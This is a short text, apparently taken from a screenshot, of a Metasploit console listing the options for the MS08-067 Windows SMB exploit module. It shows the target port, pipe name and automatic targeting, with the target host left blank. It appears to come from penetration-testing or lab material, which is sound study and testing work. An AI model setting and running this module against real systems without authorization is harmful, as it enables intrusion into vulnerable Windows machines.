 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >